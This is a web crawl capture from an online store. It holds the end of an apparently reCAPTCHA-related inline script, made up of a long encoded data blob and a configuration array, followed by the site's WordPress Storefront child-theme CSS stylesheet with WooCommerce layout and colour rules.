ZwrbClMKEw5rDum/Co8K7CSlZZG3DlMOPwoYCPmczw6PDmxhTecKlwrAgUMKpH3rCvx3DlFXDnEo+MRzDmcOvwoZ0NcOaOBDDusOhI1Vww43CpcKawqzCn0PDjV4Pw7IOdsOgZ8OMFWQLwqPCnl7Do8O9Hj/DsTZSw7HDj8K/wr4LYMOMVELCscKWQW3DoU93BMOQKsKYw5HDgMKFTsOdOMOlKCdHwqzCosOJw4HDncKrfHvDuMO2w7pKC8Ktw5nDk8Kqw5p2FCbCjcKPLyM/UVXDvcOBw4vCjsKhfVIgVMOLBsOHwrcDwoZbUGbDtcOhwpk7wo/CiUXDpGfDv8KhbcK1bTNmB8OQwqxQwp7DvW3DtcOFfMOtWSzDqsKEWMK0w5gAczYEJnJxYMOrU37DoMOZMcOnwr3Dq8OrCMO/[base64]/DiCM/Jwk2RMK6wodwJMKowqdDw6hYw5nDtg5HwqoOBT/DscOfLcOIPF7CohdxKxDDhmrChsOlSMOcPz5UTHXDosOuwpLDrC/CnxgawozChgnCl8K9w6jCpMOYM8OWw4LDmcO5fCoZLsKDw7HDuVsuw6rDo1/Dq8KeK13CtFxMVz5ow4XCrEzCgcK3wofDn2dxwooHw4p2wqxhfU/DllTDt8Kcw53DhsKoTsK+SXVLf3LDpsKvAgnDjX4hwq/CoHhgw6wXIAd+ZBAPwo7CoMK6fCl5wp/DkU1iw71cwpjCoMOEUxTDvcKIwoXCg3DDmzZLw6nCtcOAL8KLwoTDicOnw49dwpxbJsOECcOfMsOEwpzCgcKBw5TDq2rCvxzDnMOxTMK6w4PDrMKrVcOiwq4PRSXChT/[base64]/[base64]/w6siNMOfw4NTdAvCusKefngtw5/CssKnwonDisKqwojCsE/DkjzCvlHCo0jDtsK3VkzDtnF2IMKfw4N4w5zCh0LDi8OaE1TDn2HDi8OcVMKuOsKowqXCu0AlwqESwqcBTMKIwr5Mw7TDnW3DgsKNPUfCmiMiS8O+HHzDgiAZEFoaXMO3wo3DvcOCw5EuBGHCsMKQdwRMw7E+E3/DgHLCqMKOQMKncsOCQ8K7w7/CmgnDtUnDpcKPw6Ebw5lAJ8KxwoDCjQfCk0zDgQjDrVfDpXfCmEjCgX43YgfCui4rdTxlHcKXXjTDncOqwpnDo8K9wp5Mw5wfw7HDr0fCiWNvYcKWOQwqazHCksOxJUTDusOJwp/DiRx9eH/[base64]/DpsK8XkU4YMO3FMKHRcK5w5TCpMO/w5pwY8OqGsOEw5szJk7DlMOeal3CqGNxwpgww7JqR3nCjH1Aw4EuYSfCtTjCocOiwrI8w4QlAMKZLMKsUsOLSMKGw5bDt8ODw6TCpyY/[base64]/AMOcB8OfwoDDjykUwpxrw5PCr0ZgEsOkw5fCosOowpDDpsOmwqp/OcKpwpoawrHDqUR5WxwRCsKQwozDm8OJwpzCvMKVNXIZblZZEMKewpVKw411wqbDpMO3w7nCq0ttwoZqwoHDgsKew7DCjMKTDkskwpQ2KQd6wp/DnhwhwrNywo/Dg8KZw6BPeVkpbsOsw414wpZSbxNNPMO0w5oPJXEdYQrCoVHDlUIrw6zChUrDi8OQKWpEfcKowoLDvXjDphw0JUfDl8OkwrxLwrsLFsOlw4PDmsKDw7HDh8Oow6vDusKrKMOMw4jCuT/CgsOUwrsFSMO1PldVw7/Cp8K3w6jDnCfDtmtTw7fDlHYZw7Rqw7fCnsKkHxPCgsKBw7JbwoTDgUkoUwnCjErCqsK0w63DtcOmHsK0w7E1HMKYw6zCi8O5ZRTDjUvCgmxVwqXDgg3CocKCCzZdFHfCj8OaXsOmchnDgHDCp8Ovw4M6wqXCqz3Dv2hqw5/DmWnCohPDscOgU8K5wqLDt3UxIEvDqmg7A8OhbcOSSwQKE2XCoVUZcAXCrxsZwqdowqPCtcKpb8ONwqPCrcOlwrjChElLK8KWZmjClA4mw57CvMK5aE0GW8KDwrQfwrE3TgHDgcKzFcKJDV3DpWDDp8Kcw4dlHFsJcFtLw4l+w74rwq/[base64]/DicKJCMOPw5NxfFjDohvCnsO+AMOoOGtXw6zDp8Kyw5t6a8KAwpJ6G8OAw6FrGsKKw6lGf8KfSCgUwp5Ew5/Cl8KRw5/[base64]/w4rDk8KaMDkXKsOTKixkwprDscOqwpdAw6bDhmbDlgzClcOUHE7DrHoYC3RxeEl1w7k7w5DDqlbDusOowpnCinojwoHCiEkow4rCsiB8BUbCgD3Dp8KJw6Rxw4vCqMOMwqTCvMK/w4YkcSI4fcKEYFlvw6DCnMONaMOBe8KNR8KQwrLCpgIZD8OYfsO3wq06w6TDnj/[base64]/Cg8KUw5zDpQwUF09KwrJyIsKjwqIUw6PDkxzCkxTDjU8aTzTCvsOyw6jCoMOXDh3Dv3zCnGLDmi7ClsKCRsKJIsOIwqUQIMKpw4gkU8KwwpkxacOiw4NjezBVd2TCusOdPRrDjgnDqm/[base64]/DtcOZFsOBw6PDiMKAwr53w6zCpUo7GxDCoikbYGwNPU4yw7E5C8OwwpZyLlzCgArCisKZwpNJw6BaOcKTLWrDrglzScKwfy19w5TCtcOtYsKrRT90wqt1BF/Dk8OUfijDgTNQwpDCi8Kcwq4Gw4PDmcKVfMOUdxrDiVbCi8OWw5fDqngCwq7DvcOjwqnDoB0IwqUNw7kBDsOhAsOzwp/CpVYWw5wdw63Ctgt0wqvDu8KydRbDr8OYDcOJJgg0JAjCiyd/[base64]/DrMOXwrBFI8OWwpPCoMOkfQQTw4NsTD8kwpI2KsKIw7JSwpl+w6IpCsKuEsKCwoZkeAJBJnfCjAQzcFPDnMOEL8KAP8OQEMKPBGs2w68cdnrDo1DCk8O9wpzDo8OuwpJ1F3vDt8OgKFrDjSppNUR4FcKeWsK6Y8KqwpDCgWnDmcO/[base64]/Dg8KdExbDlsK8wqY0AHPDth5Vw5F1w4bDh38YdMObWEZlw4gKKMKVwo8fw55YQ8O5LMOww4hmUA/CoFjDqsKTdsOeS8K+dsKmwo7ChcKlwptlw5bDvEAUw6rDuhXCs0tww6wRDcOLAyTCmcONwpDDt8KvbsKNTMOPSU0sw7M/[base64]/DsMKWwo7CjyYgwq/DisO5KipGwpvCtAsPck4twoXCoWo4TTXDkwLDgV7CucONwrrDkDPDr2fDsMKVBVIUwpnDs8KQwpfDvsO0EMKVwqcqFy/CgjxpwoDCsFBzTMKVfsOmZQPCnsKiLcObYcOQwplkw7XCr3rClcKDT8K1MsOBw78sKsOGwrNEwqbDoMKZa1N4YMO8w7psW8OnXGPDusObwphdesKdw6nDmxzCpCkhwqE2wot8acOCXMKZOS3DuU14UcKMwo/DkMKTw4/DusKZw7/[base64]/Dpz3DiMKIDcOEwpNXw6TDnsKYw5nDh0Z5asO1EcOlw6vCtMORKxhOCWLCiGwgwrXDoCN8w6bCpkbCkFxVw5BqAB/Ck8O4wrBzw43DomI6BMK7XsOUPMO8QV5CAcO2LcOcw45IBVvDk03DiMKDb08aCj8SwpFDBsKvw6R+w4DCtTRiw6jDuXDDksOWw7vCvDPDnjjCkB9zwonCsDQkdcKMAXnCtCHDvcKmw641GA8KwpYIPcOhL8KKWHVWFzPCkyTCncK6GsK/JcOPcS7CrMK6M8KAd1jCoyPCpcK4EcOJwrTDkjEpcjsyw4HDicOgw7vCtcKVw77CksOlPCFkwrnDvUDCkMKywr8/ZyHCpcOBUH5tw7LDlMOkw6MKwqXDswArw5Ycw7dlZ0fDkzACw7fDv8OvIsKMw7VoKyVVOiXDkcKcLVfCt8O5RFZawp/CkH1IwpTDh8OIS8KIw6bCq8OpYVYoNcOawoUZRsOFRHILHMOuw5fCo8OBw4vCrcKGFMKiwoB1F8KWwrHDiQ/Cr8KkPVrDq0RCwr1EwrzDr8OTwrJOHkDDk8OiVRl8OCFGwpDCgBB0w5/[base64]/w7U2FgM1XMK7w6XDm8OXwqB+w6kgw7PDrcKnYMOZwpoFFcKfwpIdwrfCisOcw44GLMK/LcOxU8K5w4Rnw5hDw71+wrPCrgUUwrjCocKiw715A8KLag/CgcKOTQvClEDCl8OJwprDqScBw7DCh8OXYsKhYcO8wq4BRzlXw6fDhMKxwrYvcxjDkMKowrvCo0oJw6HDt8ORXn/DiMO5LGnDqsOHbWXCuFsZw6XDryjDqjAKwrxOTsKeBmtTwqDCgsK/[base64]/[base64]/DvsKkwpvCnkvDu8O5G8KHJ8KRJ8KpwojDqcKTw7zDuxbCti5hGQxySHvDlMOcTcOXLMKVOMKUw5IjLERhVXXCpwzCsAUJwqTChVwkSsKnwofDpcKUw4dhw7dhwqnDlcK1wp/DgMOtB8KQw5PDm8OXwrAdWw/[base64]/[base64]/w7/CtwXCoxHDli7Cs1U2C8OxF8ORw7EKw5/DgjRqw7DDtMK9w4fCsTLDvwtAOEjCk8O7w7laMk1IU8KAw6fDpGTDqzNYJSfDmcKuw6fCp8KLasOpw6/Crwksw6NHZCMmLWDDl8OecsKFw4JFw6vClynDon/Dqk1vf8KfTGgqaEBTfsKxEsOmw7fCjiTCrMKIw6NdwqrDhC7DtMOvX8KSJsOeBS9ybGdYw7UrbVTCksKdal4awpPDpVFBZsOXIn/CjEzCt3ETesKwJALDhMKVwoPCunE5wrXDrTJEBcKWImYzfXPDvcKOwrAWIBDDrMKqw6/[base64]/[base64]/RsOwUyliEh4Ww4bCqmjDssOhEDkGVEQkw5zCrh54ZllHdmzDkU7CjgYEQXMiwoLDhFXCrxJAaEUKEnwpHMKUw4UBIijCqcKdw7IvwoQTB8OaWMO0SS93KcK7wopEwooNw7zCu8OwHcOvFljDscOPB8KHwr/ChRpfw7nDi2zCrGrCp8OuwrvCtMKRwq9kwrIRUEtEwqopaVg6wqnDkcKJEMKNw5nDosKWwpooZ8K9TxIDw5EtIsKxw50Sw7NARcKaw6B1w6InwrXDoMO5OyXCgWnCvcOTwqXCill5WcO+w4/DgnMTK3XDmEglw68+KMOuw6lRRU3DqMKIaTgXw6h7b8ORw7bDi8KyAcKsecO0w73DucKTezZIw7IyeMKRZsOwwo/Dm1DCncOjw4TCuicfbsOeCF7Cuww2w4Bqe1d2wrLDtHZ8wqzCjMOww4wZZsKQwpnDgsKQOMODwrvDl8O5wrzDni/CrGEXdnDDocO5VklDw6PDusKPwp8aw67Ci8O+w7fDlGJfDzgMwqNnwoHDmDc1w7hgw4QJw6jDo8OfcMKmI8ONwrzCtcKowoDCjFpAwrLCk8O1exIGO8Krfj7DtxXDmzzCi8OXW8Osw5/Dj8OGDnfChsK/w58bDcKtw4jDjAfCvMKxHVLDlXHCqjjDt2HCjcKew7hKwrbCqTTCglE6wrUaw5BgK8KeJsObw7F1w7h/wrHCnwzDhW8Ww6PDjynCiWHDjTQCwobDtsK4w6BCVgPDp07Ck8OAw4dgwo/DvsKMwpbDgGvDvMOowqjDp8Kyw6lSVEPDtlvDvF0NAF3Cv0osw5Nhw4PCqkHDikzDt8Otw5PCkT4nw4nCtMKOwqYhG8KpwrNXEm/Dn0E5d8Kww7EBw7/Cv8KmwpfDnsObNzHCn8K8wq3CsArDp8K6ZsKGw4fCksOdwprCqh4TAsK/YFdvw6Nfw61Pwo88w79Dw7XDg1kNCsO8woxPw5hfMkQNwo7CuR7DoMKhwrvDoz/DmcKsw6rDscOQb0RMJ1IQM0ldCcOZw5bDksOtw5NrIHg2BcOKwr4ebhfDgmlZfmjDqyR1E0gxw4PDg8KcEi9Uw4pvw5dTwofDnlfDh8K7F3bDq8O7w7hHwqYjwrpnw4/Dixd4A8Kcf8Kbwph6w49/K8O6SiYMDn3CiADDl8OPwrXDh2RHw5zCnCTDm8OeKnHClMK+CMKkw5YFLUDCp3QtbFHDrsKjWcOSwpwFwppXIQcrw5DCm8K3FMKBw4B8wrXCssKmfMOjSXISwrZ/M8KFwp/DmjLCksK+MsO4FXTCpFxWccKXwq4mw7jChMOPOwUfDlpGwqp+wo0iDsOtw7cdwpbDuXBZwofCo3RlwovCoj5bUMK8w7/DlcKpw6fDgwJSGWDDmsOFdh5Ze8K1ATnCk3nCmMOHcj7CgwAdAXjCqDTCssO5wqDDhMOfDHTCjSo1w4rDoS8+wprDo8KtwoJaw7/DtT8HBBLCscOJwrRzCMO6w7HDi0bDi8KBVFLDshZnw6fChMOmwq1jwoNHAsKXDjwMVMKEw7gUfMOUF8KgworCpcK0w7fDkhYVI8KpccOjVkLCojsSwpsKw5UdZsOAw6HCml/DtT9/[base64]/DrXjCjMOfYCQuXMKlwoXDg3/DmAXDosK6wrzCn8OuwpNFw7NJGmjDmHDCpiDDkyPDtSXCocOxFsKyTcKVw7bDpk1tSnLChcKLwqE0w4d+ZQHCnTcTITBvw69hNR1kwpAOw4jDgMOxwqtRZ8KHwodpDE5/Tk7DvsKsbcOVQMOvTXhwwohFccKjcWdawr8Zw4YAw4nDssObwpMkQirDjMK1w6DDkitfF058b8KUBX/CusKowpFaOMKiK10bNsOaSMKEwq0aDEQRb8OQTFzDngPCisKmwpzCk8K9XMOawoUDw6nCpcOIAhvCksO1bcOZQmVLV8OcVU3CpURDw7/[base64]/S8O+aRspw6Nzw6MGw4VUw69oaMOMGsO6fMOzScO8GMOfw63DkG3CsEXChsKewqfDlsKJf3zDux4Ywo7Cu8OUwq/CqsKbORNTwqpLwpzDoDIcIcOAw7/CiA5Kwplcw68vbsOLwqLDjnkvU1djKcKdZ8OMwro/TMOqR17DtMKmAMOMOcOPwr8qTMOGPcO0w7doSx7DvDjDkQd9w5hbRFjDg8KJZMKSwqoGUMKCesKyLhzCmcKXUcKvw5fChMK6fGNawr9bwo/DmXFGwpDDhAZ3wqvCqsOnJl1hfg0aZ8KoCT7CuUN+WChnRwPDnTHCrcOqEXJ4w6hBMMO0CcOIdcOowopJwp/DqkxbMFjCgxRbDGFLw7xTWyvCjsOwf0jCmlZjw5QbLCgJw63Du8OHw4HCisOYw5Rmw4/CmwFswpXDtcKjw53DicOXHDIBAcOTRC/CvcKAYMOpbB/[base64]/[base64]/[base64]/[base64]/DkzACesK/[base64]/DqlM7wo7Dp8Kww45OwrbCpMO4HcKKAAAqwpPCrn/DhXw2wonCvzp7wrLDk8OAbkg6EMOtADdFcDLDisKde8KIwpnCn8OkeH0xwpxFIsKpS8OyLsOgHMO6F8Oqw7/Dk8OwJyTDkD8Lwp/CvMKOcsOaw6JQw5LCv8OhPA0xb8O8w6fCsMO7YVIqFMORwqdkwpjDkXPCncO5wodCCMKCSsODQMKuwqLCkMKmfjZ/wpcrw4A8w4bChlTCl8OYCMOdwrvCiAENwpQ+woVxwoIBwpnDhlPCvCnCp3sMw6nCq8ORw5rDsnLChsKmw73Dp3bDizzCuirDiMKBf0DDhADDisOxwpfCpsKlMMK3TcO/AMObFMKrw6HCr8OtwqbCrmgiKBwjQn1MesOZP8Ogw7rCscKvwodCwo3Dgm00ZMKaYARyCMO4eklOw7kTwq4XMcKSWsOYBMKGRMOgGMKlw6EoeH/Dq8Ohw7A8QsO1wrF2w5nCiyHDp8OMw5DCrsO2w6DDgcK1wqUOw4t3JsOSwqcRXivDi8O5fsKgw74AwpXCqnvCqsO2w7jDtD3DssKDfjsYw4vDvk4SDxkNTSlmSGpUw7LDiXhPJ8OgHMKrCw1EfsK4w4/DlGpRdW3CrjFHTWA8CmLDuiLDlw/Cq17CuMK6DcOvT8KoCsKTPMOxblsTPQBPeMK4SUA3w57CqsOGU8KuwqR2w78Zw57DncOqwoYtwqTDrnrCh8KqKcK7woFLMBQoCTvCuWoDDQ3ChgHCumEyw5sQw4/Ds2AyUMKWPMOYc8Kfw4fDonp6D0XCrsOnwrULw7s7wrnDl8KFwodsdVUPMMKEJ8K7wp1uwp1Gw6tQF8OxwrlgwqhmwqkLwrjDhsORIcK8VglHwp/CsMKICMK1KUvCqsK/w7/DjsK0w6cjeMKKwrzCmAzDpMOsw5/[base64]/UQHCmMKuw6nDuWbDj8OEwqMiw7ckworDrMKpw6svaC8+SsKvw4AFw5zDlwUbwq17fsOWwrtbwpE/TcKRCsKZw5zDp8KTccKMwrY/wqbDusKlOggsLMOzABPClMOswqtOw6xsw4Y0wp7DoMOBe8Kpw4LCm8KPwq4zQ07Dk8KnwpfCjcOPHDJWwrPDqcKVNALCgMOFwr/CvsOsw5fCi8Ktw6E4w5nDlsKpZ8O3OMOFOwzDlEvCtcKkRinDhMOjwqXDlsOEGmAcM1wgw7tYwrpRw4pCwpFIVnTChHXDtQTCn3w1DMO+Oh0Qwo0DwpzDlQPCicO3wp9lTMOkaiHDkzvCi8KZTXDDnW/[base64]/DgBRxE3rCgcOwwq/DvMKnw7/ClcOewobDvjhHaDpAwovDrA5YSno5B3g1esOwwoDCjgMkw7HDmj9HwrFfRsK5GsOwwqfCkcOiWiHDh8KWC3oww4zDlcOFeR0Zw6dYfsOxwp/[base64]/DoULDocOiw5/DplUANcKLw6UDQVsvXHkJw5DCsEjCiEkCFkDDh3LCgsKKw4vDv8OEw7bCtGJNwqvDjFjDo8OIw6jDundlw7BIaMO4wpHCkkoiwr/Ct8K3w7xfworDuX3DvUrDkEnCv8OHw5DCoH/Cl8KTZ8O+GyPDkMK+HsKSDkxGcMK/[base64]/CtcOVKcKZZcOwZwHDhsKVaSjDuMOtC1wDNMKjw7jDpj3DnUs+FMKOcV/ChsKxYA8nYsOCw47CpsOZKkdRwrvDgD/DvcODwp7Cg8OQw4E4wqTCliskw6h1wqZvwocTTCzDq8K5wqcpwplXF1kQw5Y3McOFw4/DiSIcG8OIS8OVGMK+w6XCk8OdH8K7MMKDw5TCpi/DnFLCuHvCkMKdwqXCjsKZBwbDkmNQLsOPwq/[base64]/CucK3FjXDssKsJsKFUMOJSiLCpAFKwo3Dmn/CsXHDlAExw7nDpsKbwpbDumBXZcOdw699GwICwqZ2w6I1X8Ovw74qwr0pL2tMw4pHZMOAw7TDt8O1w5MGAMO/[base64]/DnR9/DcOXQsO6wpZyNMO/b8OydsKaw4A9ThcXRDXCjGjCuCnCvV94CxnDicKtwrfCucO6BAjCpBLCuMOyw5LCtwfDs8OUw7l/[base64]/DrMKyw6U4KRArwok1wqTCkMO8fcOQw4Bow7vDkV3DocKRwrDDn8O6csKWVsOaw6jDpMKzEcKwW8KMwq/ChhzConjCoWpxEw/DicKFwrXClBbCo8ONwqp6w5HCiAguw7/DvAUZX8KiLUbDixnDigHDp2XDicKsw7B9c8KvTMK8G8OxPsOLw5nDlsKbw41fw5l7w51/ZmLDn2TCgcKiS8Onw602w5HDtlbDqMOmDGg2JsOMb8KzIXTCk8OPLjw9H8OTwqV6ImPDk1F4wqcbRMKxInIYw4HDjkrDqcO7woVLFsOUwqXDji0Cw58PDsO/BznCmVrDnwMnQC7Cj8O0w7PDui8EXkEeCcKJwrt2wrpCw6LDoGw0IV/Cuh7DscKYSi/DqcKywpQBw740wqIwwqpTWMKVSm0DTcO9wrbCnUUaw4fDjMObwqViXcKdOcKNw6oswrnCqgfCjsO0w7/CpMOWwpR3w7HDgcK6YkJbwojDnsKaw5cvcsKPYg8mw64kR3vDiMOjw65TZcOlcXhpw5LCi0hIe0ZrAMOTwprDr3ZAw78NTMKyJsOZwpzDgkLCih/CmsOjT8OkQCvCosOuwrLCqk8hwqZIwq8xKcKzw58cSxPCpWYUTjFic8KEwpPChwxGcGo8woTCsMKQeMO0wpvDoVTCinXDrsOOw5EZeRdIwrIhGsK6AsOfw53DqlQSR8KuwpFrM8O6wonDjlXDszfCp18ZV8Osw71pwoh/wpAiLH/CrMKzUEM+SMKXXk11wrgBKinChMKWwosQT8OjwocmwonDrcOtw5lnw4PCuGPDlsO1w6Zww4rCi8Kjw49ZwpUgA8KLO8KUSRxVwpbCosO7w7LCvQ3DhQYvw4/[base64]/[base64]/[base64]/Cp2zDv3lCUlgqw5F5eMKyw49BAxzDlcKDOMKQF8KeKsKRfiReRF3CpnrCuMOnI8KsU8Oqw4PChTzCq8KSaA4eJFjCocKAIC0UMjdDG8KRwprDmCvCvhPDvzwKwpIKwqHDiC3CsBdyIsOFw6rDmBjDpsK8d27CuAU1w6vDmMO3woQ6wosMWsO/w5bCisOyJz9iZi7Djno8wrokwrBGMsKCw4vDrMO2w70/[base64]/[base64]/DTYvfcOGdsKlw5XCu2nCkcK1PsOKw5fDvsKnw4JdPXDClMKMw7t5w4vDrcKDFcKJXcKtwo/CkcOcwpUraMOMPsKaF8Oqwp4dw5VsfR8kXBfCkMO9EknDocOUw7x9w6rDiMOYU2XDrHFIw6TCjSYhbxMNNcO/ScKEQ3cdw5LDqH4Tw7PCgS5rJcKSbg3DgcOlwpI+wphbwooOw77CmMKBwoDDqmHCm2hNw4l4asOnaGvDscOJKcOrAAjCnFo+w7PDjj/[base64]/Dg8O1w73Dg1c0XcK6wowKw5bDpS3CtcKuw7w+w6wTeXTCviM+UGDDtMOnTcKnHMKuwqrCtQMGPcK1wo0hw4vDoHsxRcOTwogQwrXDgcKEw5FUwqkYHTwSw50QPVHClMKDwrBOw7DCvyF/w6gaTCtvUVbCvR5VwrfDv8OBSsKDe8OtQlXCjMKDw4XDlsK7w5wTwo5lFQLCtmfDhg9iw5bDjD4ZdE/Ds3k+DBEqwpXCjsK1w6cqw4nCi8K0V8OHGMOmfcKAFWsLwrfDgyPDhyHCvirChnjCi8KFP8OkeHkYA29Wa8Oqw41ZwpE4e8Kgw7DDvlI+XGdWw7zCjAYEdCrCtSEBwq7CjzNfC8K1ecOswo/Dn1NKwplvw4jCnMKpwpnDuTgSwphew65kwqjDmBRGw4wiByBLwooZOsOyw4zCr3UCw6MaBsOTwpzChsO3w5LCuGdjViIJCQHCgsK8fGTDmDRMRMORCcOswpo0w63DtMO2C0ZhQcKhfMOWZ8O8w4kXw63Dn8OnOMKVKMOww4oxVTtqwoQHwolpPxdSGV/[base64]/[base64]/[base64]/AF3DiQ/ChFXDuBjCh8KtLGLDvEMfUsO0woANd8OpdcO9w5k2w4nDj3vDtjw7w5LCrcOxw6cvcMKbFzQyJcOtXHLCrT/ChMO+STtEXMKuRH0uw7lRfkHDoVBUFlPCpcOQwoIlRWjCo0fDmkrDhi9kw6FNw4DDisKhwp3Cn8KHw4bDkkjCrMKxBXXCh8O+FcK4wpF6LMKKccOrw4Qiw7QGGRnDlRHCkFAlMcKxL07CvT/DpVoVcwlQw6I1w4lXwq4Ww47Dvy/[base64]/[base64]/DrXvDg8O0woHDmBfDr10Lw6EnKsOxUcOgw73CohDDjiXDjiHDuQBoKXsPwo4YwovCgDowRMOyMMOYw5FVWDsWw64ieH7DgyTDgMORw6jDrcKbwq9OwqVxw5pNWsKXwrQ1woTCtsKfw4Avw7XCp8OdesOndsOvIsOLMREDwokfw7FlG8KCwqc8b1jCn8O/Y8ONVwjCqMK/wonClxjDrsKGw5IQw4kKwow2woXCjnQjfcKCLkhUOMKSw4QrEUkNwrHCvzHCsGZqw7TDmxTDtXTChRBAw54Uw7/DjX9adXnDqjfCt8KPw51ZwqJ1B8K8w6XDs13DhcKOwpkCw4rCkMO9w5DCln3DqcOww5VHQ8OuQ3DCtMOBw5wkdTxNw649YcOJw57CjljDo8Ouw6fCsy/[base64]/[base64]/w4DDjMKcw7kTw5TClGzCggRyKWzCv8KwQDbDqMKVDGLDtMKAT07DlGrDtMORKALClwTDmsK+wqZxfsO0J1Ajw5tFwonDh8KXw69sGSwlw73DhsKuZ8OQwqzDu8Odw4lAwposHRtFIi7ChMKKe3/ChcO/wq/CgEDCsUrDu8K0HcORwpJew6/[base64]/DjE3CjsOiwq3CkcO6wp9WOMKifcKOwqLDjcKkw5ZOw4DDuDnCi8K/wqMDEXgWEU0Qw5LClMOacMKEXsOyMCLCr3/DtcKYwrZWwo0KEMKvXQlOwrrDl8KJRyt3TTrDlsKlMFTChFdpaMOuQcKcWAY/wq7Dk8OHwpHDihIEVsOcw5fCnMODw600wo9Pw7lew6LDlMKVcMOzIcOkw74QwrAtM8KybU4Gw43Ckx9Dw6LCpxAxwrPDrH7CgVk0w5LCl8Omwo95Zy/DsMOMwrhZLMOkWsKowpMMMMOAdmZ6clXDicKWWsOSHMOSM0l3SsOndMK4XE4iHAnDqcOmw7hzWsOhYm4PHkpYw6DCocOPf2TDl3bDi3LCgi3CncOywrlrDMOHwr/CtBDCgcKrby/[base64]/[base64]/DjsOUCWHCjsKkCG7DsRYxwobCp10WwqjDqRpcKhvDq8K+cXgpcjdgwrPDsUJSKA4+wpNtasOawqclWMK0w4E2w5I9RMOjwpHCpks9wprCt3HChMONKm/[base64]/DocKNw4fDmTfClcOVw4lYw4TDmlbCv8KIdwMlw7jDuBfDucKkWcK+Y8OnFSTCu11Fb8KIUsOFIR7CmsOiw4ttVWDDlRwNdsKaw67Dp8KaHMOlZcOhMsKvw63Csk/[base64]/w7NZwp3DocObw43DmMKAwr3CnmLDkQnDtlnDpcO4CsOKTMOSKMOgwrXDsMO6IHfChklwwpoewpNGw7zCs8K8w7pxwoTCtyg9Wlp6wqY5w7/Crx3ChkkgwrPClB0vLX7DiigFwrbCnW3DkMO3ejx5BcO3w4fCl8KRw4RVCMKOw6DCsCXCnzjCuVUDw6UwcFg1wp1Yw7U8wocmOsKsNgzDhcOZBwfCikXDqw/CusKyFz8dwqPDh8OsCWTCgsKaRsK0w6EPXcKDwr4sQnQgUhMhw5LDpMORUcO6wrTDucOXV8O/w4ByG8OHBETCiVvDkErDmcOMwrPChQQ/wrZ9EMKkZcOw\x22],null,[\x22conf\x22,null,\x226Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cruzstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2282HnLH32KooOSJpjrtfhvHZwckt5lqAb5JRbrXuAVsY\\u003d\x22,1,0,null,1,1769284335730,0,0,[233,193,204,102],null,[12,22,223,165,9],\x22RC-fYw6NYFP5vz08w\x22,null,null,null,null,null,\x220dAFcWeA5rEvTp776TnyGzPfNtkNAA5sTDnRejrf2ExTA7-B-ZU-KpowLvxnf2CzxyWRjyATgQNFPYEsxGmd0GdvhWAKFVSZDFcg\x22,1769367135782]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cruzstore.com/wp-content/themes/storefront-child/style.css?ver=1.0.1456501434
body_size: 3234
content:
/*
Theme Name: Storefront Child
Template: storefront
Author: Child Theme Configurator
Version: 1.0.1456501434
Updated: 2016-02-26 17:43:54
*/

.site-header-cart .widget_shopping_cart .total {
    background-color: #f9f9f9 !important;
}
.site-header-cart .widget_shopping_cart{
      background-color: #f9f9f9 !important;
}
table:not( .has-background ) tbody tr:nth-child(2n) td, fieldset, fieldset legend {
    background-color: #f9f9f9;
}
table:not( .has-background ) th {
    background-color: #eaeaea;
}
table:not( .has-background ) tbody td {
    background-color: #f9f9f9 !important;
}
.home .button.add_to_cart_button {
	position:relative;
	margin-top:10px !important;
	bottom:0px;
}
#payment .payment_methods>.wc_payment_method>label{
	background:#eaeaea!important;
}
#payment .payment_methods > li .payment_box, #payment .place-order{
	background-color:#eaeaea!important;
}
.site-main .columns-3 ul.products li.product {
    width: 30.4117647059%;
    float: left;
    margin-right: 4%;
}
.home ul.products li.product{
	min-height: 420px !important;
}
.main-navigation ul li a, .site-title a, ul.menu li a{
	color:#fff;
}
ul.menu li.current-menu-item>a {
    color: #FE0004 !important;
}

.woocommerce-active.sd-header-expanded .site-header .secondary-navigation, .sd-header-expanded .site-header .secondary-navigation {
	margin-left: 15px;
	
}
.secondary-navigation a{
	color:#fff !important;
}
.home.blog .site-header, .home.page:not(.page-template-template-homepage) .site-header, .home.post-type-archive-product .site-header {
    margin-bottom:0em;
}
.home h1{
	    font-family: 'Covered By Your Grace';
    font-size: 32px;
    font-style: normal;
    font-weight: 400;
    line-height: 0.8;
color:#000;
}

.single-product div.product .summary table{
	
}

.single-product div.product table.variations{
	display: block !important;
}
.lsi-social-icons li a {
    padding: 5px !important;
}
#matkahuolto_postcode {
    width: 100px !important;
}
.matkahuolto_address{
	width: 200px !important;
}
.page-template-template-homepage:not(.has-post-thumbnail) .site-main {
    padding-top: 1.235801032em;
}

#payment .payment_methods > li {
    background-color: #f9f9f9;
}
#order_review, #payment .payment_methods > li .payment_box {
    background-color: #ffffff;
}
table th {
    background-color: #fff;
}
table tbody tr:nth-child(2n) td {
    background-color: #f9f9f9;
}

table tbody td {
    background-color: #f9f9f9;
}
table.cart td.product-remove, table.cart td.actions {
    border-top-color: #fff;
}
.site-content {
    
    padding-top: 50px;
}
.woocommerce-active .site-header .secondary-navigation  {
    font-size: 15px;
    width: auto;
    float: left !important;
	position: absolute;
	top: 0px;
	left:20px;
}
.woocommerce-breadcrumb{
	display:none;
}
.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a {
    padding: .875em 1.41575em;
    font-weight: 400;
    font-size: 1.3em;
	color:#eaeaea !important;
}
.widget .widget-title, .widget .widgettitle {
    font-size: 1.41575em;
 
    margin-bottom: 0.3em;
}
.storefront-product-section .section-title {
    text-align: center;
    margin-bottom: 0.3em;
}

.main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
    background-color: #000 !important;
}



.woocommerce-active.sd-header-expanded .site-header .site-branding img, .woocommerce-active.sd-header-expanded .site-header .site-logo-anchor img, .woocommerce-active.sd-header-expanded .site-header .site-logo-link img, .woocommerce-active.sd-header-expanded .site-header .custom-logo-link img, .sd-header-expanded .site-header .site-branding img, .sd-header-expanded .site-header .site-logo-anchor img, .sd-header-expanded .site-header .site-logo-link img, .sd-header-expanded .site-header .custom-logo-link img {
    max-height: 10.236em;
    width: auto;
}


.mc4wp-form-fields input[type="email"]{
	width:60%;
	
}
